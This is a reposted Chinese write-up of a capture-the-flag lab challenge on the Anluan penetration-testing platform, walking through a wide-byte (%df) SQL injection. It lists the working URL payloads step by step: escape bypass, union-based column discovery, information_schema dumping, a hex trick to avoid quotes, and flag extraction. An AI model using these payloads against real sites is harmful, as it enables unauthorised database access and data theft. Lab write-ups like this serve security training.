安鸾渗透实战平台|宽字符注入

Posted 山川绿水

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了安鸾渗透实战平台|宽字符注入相关的知识,希望对你有一定的参考价值。

安鸾渗透实战平台|宽字符注入

一、渗透靶场地址

二、渗透实战



1.先使用1'进行测试,发现被斜杆转义



2.根据题目提示,直接上手宽字节注入,可以成功

?id=1%df'--+



3.测试or,and,==是否被过滤

?id=1%df' or 1=1--+



4.判断列

?id=1%df' order by 1,2,3,4,5,6--+



5.发现有5列,判断注入点

?id=0%df' union select 1,2,3,4,5--+

6.发现2,3,4等三个位置均存在注入,我们就以3为例,爆破数据库



?id=0%df' union select 1,2,database(),4,5--+

7.得到数据库kzf,爆破数据表



?id=0%df' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database()),4,5--+

8.因为我们要获取的是flag,因此选用this_flag这张表,爆破字段名

?id=0%df' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='this_flag'),4,5--+



9.因为这里转义了单引号,我们采用字符串转十六进制绕过

字符串转十六进制网址:https://www.sojson.com/hexadecimal.html

10.记得在十六进制数之前加上0x,成功爆破字段名

?id=0%df' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x746869735f666c6167),4,5--+

11.爆破字段内容



?id=0%df' union select 1,2,(select flag from this_flag limit 0,1),4,5--+

12.成功得到flag.

以上是关于安鸾渗透实战平台|宽字符注入的主要内容,如果未能解决你的问题,请参考以下文章